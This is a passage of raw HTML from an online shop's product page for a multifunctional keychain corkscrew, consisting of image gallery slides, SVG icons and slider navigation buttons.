  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=246 246w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=493 493w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=600 600w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=713 713w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=823 823w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=990 990w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/7e3feec0a0fca653fc2dae1041a568b9_1080x_358537db-116c-4910-80dd-509b0c01889e.webp?v=1678168385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492123582653">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-25492125057213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-25492125057213"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=246 246w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=493 493w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=600 600w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=713 713w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=823 823w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=990 990w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=246 246w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=493 493w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=600 600w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=713 713w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=823 823w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=990 990w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/02362586e2de22c7089ca54d2898690d_1080x_e5a60592-136d-4867-b726-01583f7be7ad.webp?v=1678168399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492125057213">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-25492127285437"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-25492127285437"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=246 246w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=493 493w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=600 600w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=713 713w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=823 823w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=990 990w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=246 246w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=493 493w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=600 600w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=713 713w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=823 823w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=990 990w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/f9dbb02557e1cb227764962b7b5809dd_1080x_1bd6c33a-8486-4f04-a1ec-74ee0e8b1fba.webp?v=1678168416&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492127285437">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-25492128170173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-25492128170173"
            data-alt="Multifunctional Keychain Corkscrew"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=246 246w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=493 493w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=600 600w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=713 713w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=823 823w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=990 990w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=246 246w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=493 493w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=600 600w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=713 713w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=823 823w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=990 990w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/2dd81c0127b5df2f5c89f0bb23207ba4_1080x_b95b38bc-14ce-41fc-a7d1-860a39ee6c82.webp?v=1678168431&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25492128170173">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18867268157629__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
